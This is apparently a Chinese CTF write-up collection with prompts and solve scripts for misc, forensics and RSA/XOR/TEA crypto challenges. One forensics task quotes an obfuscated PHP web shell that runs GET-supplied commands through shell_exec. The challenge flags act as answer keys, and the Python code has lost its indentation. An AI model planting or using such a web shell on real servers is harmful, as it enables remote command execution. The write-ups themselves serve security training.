提示:这个视频就是WP;运气不好的话,你也许需要使用溯流仪(网站时光机)。
PS:如果你眼力好,肉眼能从视频读出来,也是你的水平。祝你玩得开心。
【难度:简单】
视频里面看不清

中方发布“伏特台风”真相后,美涉事公司悄悄修改报告|伏特|美国|中国_新浪新闻 (sina.com.cn)

powerj7kmpzkdhjg4szvcxxgktgk36ezpjxvtosylrpey7svpmrjyuyd.onion
字里行间的秘密
题目内容:

我横竖睡不着,仔细看了半夜,才从字缝里看出字来
【难度:中等】

key:it_is_k3y
Herta’s Study
题目内容:
黑塔女士在进行一项新的研究,她截获了银狼作为新手黑客时的渗透流量,不过这小家伙喜欢整点新花样。“在战场上,如果我牺牲了,我不希望我的代码被敌人轻易使用”
【难度:中等】


<?php
$payload=$_GET['payload'];
$payload=shell_exec($payload);
$bbb=create_function(
base64_decode('J'.str_rot13('T').'5z'),
base64_decode('JG5zPWJhc2U2NF9lbmNvZGUoJG5zKTsNCmZvcigkaT0wOyRpPHN0cmxlbigkbnMpOyRp
Kz0xKXsNCiAgICBpZigkaSUy'.str_rot13('CG0kXKfAPvNtVPNtVPNtWT5mJlEcKG1m').'dHJfcm90MTMoJG5zWyRpXSk7DQo
gICAgfQ0KfQ0KcmV0dXJuICRuczs==')
);
echo $bbb($payload);
?>
加密返回执行结果

解密脚本
<?php
$ns="ZzxuZ3tmSQNsaGRsUmBsNzVOdKQkZaVZLa0tCt====";
for($i=0;$i<strlen($ns);$i+=1){
if($i%2==1){
$ns[$i]=str_rot13($ns[$i]);
}
}
$ns=base64_decode($ns);
echo $ns;

你也玩原神吗
题目内容:
如果你玩原神,那么你看得懂这些提瓦特文字吗?请把得到的内容用flag{}包裹
【难度:简单】



lorem ipsum dolor sit amet
consectetur adipiscin elit
sed do eiusmod tempor
incididunt ut labore et
dolore magna aliqua quis
flag在右下角
mesioaabgnsgogmyeiade
热心助人的小明同学
题目内容:
小明的邻居小红忘记了电脑的登录密码,好像设置的还挺复杂的,现在小红手里只有一个内存镜像(为什么她会有这个?),小明为了帮助邻居就找到了精通电脑的你……
【难度:简单】
PasswareKitForensic

crypto
这是几次方? 疑惑!
题目内容:
^ w ^
^ 在python里面到底是什么意思?不如先看看大python 运算符号的优先级吧
【难度:简单】
题目源码
from Crypto.Util.number import *
flag = b'flag{*****}'
p = getPrime(512)
q = getPrime(512)
n = p*q
e = 65537
m = bytes_to_long(flag)
c = pow(m, e, n)
hint = p^e + 10086
print("c =", c)
print("[n, e] =", [n, e])
print("hint =", hint)
'''
c = 36513006092776816463005807690891878445084897511693065366878424579653926750135820835708001956534802873403195178517427725389634058598049226914694122804888321427912070308432512908833529417531492965615348806470164107231108504308584954154513331333004804817854315094324454847081460199485733298227480134551273155762
[n, e] = [124455847177872829086850368685666872009698526875425204001499218854100257535484730033567552600005229013042351828575037023159889870271253559515001300645102569745482135768148755333759957370341658601268473878114399708702841974488367343570414404038862892863275173656133199924484523427712604601606674219929087411261, 65537]
hint = 12578819356802034679792891975754306960297043516674290901441811200649679289740456805726985390445432800908006773857670255951581884098015799603908242531673390
'''
还疑惑啥,直接分解n

from Crypto.Util.number import *
# 已知的质数 p 和 q
p = 9894080171409167477731048775117450997716595135307245061889351408996079284609420327696692120762586015707305237750670080746600707139163744385937564246995541
q = 12578819356802034679792891975754306960297043516674290901441811200649679289740456805726985390445432800908006773857670255951581884098015799603908242531598921
# 公开的模数 n 和加密指数 e
n = p * q
e = 65537
# 密文 c
c = 36513006092776816463005807690891878445084897511693065366878424579653926750135820835708001956534802873403195178517427725389634058598049226914694122804888321427912070308432512908833529417531492965615348806470164107231108504308584954154513331333004804817854315094324454847081460199485733298227480134551273155762
# 计算 φ(n)
phi_n = (p - 1) * (q - 1)
# 计算私钥 d
d = inverse(e, phi_n)
# 使用私钥解密密文 c
m = pow(c, d, n)
# 将解密后的数字转换为字符串
flag = long_to_bytes(m)
# 输出结果
print("解密后的 flag:", flag)
Just one and more than two
题目内容:
欸,少了少了?
【难度:中等】
题目源码
from Crypto.Util.number import *
flag = b'flag{?????}'
m1 = bytes_to_long(flag[:len(flag)//2])
m2 = bytes_to_long(flag[len(flag)//2:])
e = 65537
p, q, r= (getPrime(512) for _ in range(3))
N=p*q*r
c1 = pow(m1, e, p)
c2 = pow(m2, e, N)
print(f'p={p}\nq={q}\nr={r}\nc1={c1}\nc2={c2}')
'''
p=11867061353246233251584761575576071264056514705066766922825303434965272105673287382545586304271607224747442087588050625742380204503331976589883604074235133
q=11873178589368883675890917699819207736397010385081364225879431054112944129299850257938753554259645705535337054802699202512825107090843889676443867510412393
r=12897499208983423232868869100223973634537663127759671894357936868650239679942565058234189535395732577137079689110541612150759420022709417457551292448732371
c1=8705739659634329013157482960027934795454950884941966136315983526808527784650002967954059125075894300750418062742140200130188545338806355927273170470295451
c2=1004454248332792626131205259568148422136121342421144637194771487691844257449866491626726822289975189661332527496380578001514976911349965774838476334431923162269315555654716024616432373992288127966016197043606785386738961886826177232627159894038652924267065612922880048963182518107479487219900530746076603182269336917003411508524223257315597473638623530380492690984112891827897831400759409394315311767776323920195436460284244090970865474530727893555217020636612445
'''
解密脚本
from Crypto.Util.number import *
from sympy import mod_inverse
# 已知的参数
p = 11867061353246233251584761575576071264056514705066766922825303434965272105673287382545586304271607224747442087588050625742380204503331976589883604074235133
q = 11873178589368883675890917699819207736397010385081364225879431054112944129299850257938753554259645705535337054802699202512825107090843889676443867510412393
r = 12897499208983423232868869100223973634537663127759671894357936868650239679942565058234189535395732577137079689110541612150759420022709417457551292448732371
c1 = 8705739659634329013157482960027934795454950884941966136315983526808527784650002967954059125075894300750418062742140200130188545338806355927273170470295451
c2 = 1004454248332792626131205259568148422136121342421144637194771487691844257449866491626726822289975189661332527496380578001514976911349965774838476334431923162269315555654716024616432373992288127966016197043606785386738961886826177232627159894038652924267065612922880048963182518107479487219900530746076603182269336917003411508524223257315597473638623530380492690984112891827897831400759409394315311767776323920195436460284244090970865474530727893555217020636612445
e = 65537
# 1. 解密 c1,先计算 d_p,然后解密 m1
d_p = mod_inverse(e, p - 1)
m1 = pow(c1, d_p, p)
# 2. 手动实现 CRT 解密 c2
# 计算模 q 和模 r 下的私钥指数
d_q = mod_inverse(e, q - 1)
d_r = mod_inverse(e, r - 1)
# 分别计算 m2 mod p, m2 mod q, m2 mod r
m2_p = pow(c2, d_p, p)
m2_q = pow(c2, d_q, q)
m2_r = pow(c2, d_r, r)
# 手动实现中国剩余定理 (CRT)
def chinese_remainder_theorem(n, a):
sum = 0
prod = 1
for ni in n:
prod *= ni
for ni, ai in zip(n, a):
p = prod // ni
sum += ai * mod_inverse(p, ni) * p
return sum % prod
# 使用手动实现的 crt 函数恢复 m2
m2 = chinese_remainder_theorem([p, q, r], [m2_p, m2_q, m2_r])
# 将长整型转回字节形式
m1_bytes = long_to_bytes(m1)
m2_bytes = long_to_bytes(m2)
# 合并得到最终的 flag
flag = m1_bytes + m2_bytes
print(f'Flag: {flag.decode()}')
#flag{Y0u_re4lly_kn0w_Euler_4nd_N3xt_Eu1er_is_Y0u!}
Since you konw something
from pwn import xor
#The Python pwntools library has a convenient xor() function that can XOR together data of different types and lengths
from Crypto.Util.number import bytes_to_long
key = ?? #extremely short
FLAG = 'flag{????????}'
c = bytes_to_long(xor(FLAG,key))
print("c={}".format(c))
'''
c=218950457292639210021937048771508243745941011391746420225459726647571
'''
key是俩字节
from pwn import xor
from Crypto.Util.number import long_to_bytes
# 已知加密后的值
c = 218950457292639210021937048771508243745941011391746420225459726647571
# FLAG 的已知部分和长度信息
known_flag = b'fl'
flag_length = len('flag{????????}') # FLAG 一共 12 个字符
# 将加密后的长整型数值转换为字节形式
encrypted_bytes = long_to_bytes(c)
# 假设密钥是重复的,并通过已知的 FLAG 部分推测密钥
key = xor(encrypted_bytes[:len(known_flag)], known_flag)
# 打印推测出的密钥
print(f"推测出的密钥: {key}")
# 使用推测出的密钥解密整个 FLAG
decrypted_flag = xor(encrypted_bytes, key)
print(f"解密后的 FLAG: {decrypted_flag.decode()}")
茶里茶气
题目内容:
茶?是红茶、绿茶还是奶茶?
【难度:简单】
tea变种
from Crypto.Util.number import *
flag = "flag{*****}"
assert len( flag ) == 25
a = ""
for i in flag:
a += hex(ord(i))[2:]
l = int(a,16).bit_length()
print("l =" , l )
v0 = int(a,16)>>(l//2)
v1 = int(a,16)-(v0<<(l//2))
p = getPrime(l//2+10)
v2 = 0
derta = 462861781278454071588539315363
v3 = 489552116384728571199414424951
v4 = 469728069391226765421086670817
v5 = 564098252372959621721124077407
v6 = 335640247620454039831329381071
assert v1 < p and v0 < p and derta < p and v3 < p and v4 < p and v5 < p and v6 < p
for i in range(32):
v1 += (v0+v2) ^ ( 8*v0 + v3 ) ^ ( (v0>>7) + v4 ) ; v1 %= p
v0 += (v1+v2) ^ ( 8*v1 + v5 ) ^ ( (v1>>7) + v6 ) ; v0 %= p
v2 += derta ; v2 %= p
print( "p =" , p )
print( "v0 =" , v0 )
print( "v1 =" , v1 )
"""
l = 199
p = 446302455051275584229157195942211
v0 = 190997821330413928409069858571234
v1 = 137340509740671759939138452113480
"""
修改一下脚本
from Crypto.Util.number import *
# 已知加密后的值
l = 199
p = 446302455051275584229157195942211
v0 = 190997821330413928409069858571234
v1 = 137340509740671759939138452113480
v2 = 14811577000910530290833258091616
derta = 462861781278454071588539315363
v3 = 489552116384728571199414424951
v4 = 469728069391226765421086670817
v5 = 564098252372959621721124077407
v6 = 335640247620454039831329381071
# 逆推解密过程
for i in range(32):
v2 -= derta
v2 %= p
v0 -= (v1 + v2) ^ (8 * v1 + v5) ^ ((v1 >> 7) + v6)
v0 %= p
v1 -= (v0 + v2) ^ (8 * v0 + v3) ^ ((v0 >> 7) + v4)
v1 %= p
# 输出解密后的 v0 和 v1
print("v0 =", v0)
print("v1 =", v1)
assert v1 < p and v0 < p and derta < p and v3 < p and v4 < p and v5 < p and v6 < p
# 将解密得到的 v0, v1 组合回原始的数字
combined_value = (v0 << (l // 2)) + v1
decoded_hex = hex(combined_value)[2:]
# 调试输出 decoded_hex
print("decoded_hex =", decoded_hex)
# 检查是否有非十六进制字符
try:
flag = bytes.fromhex(decoded_hex).decode()
print("flag =", flag)
except ValueError as e:
print("Hex decoding failed:", e)

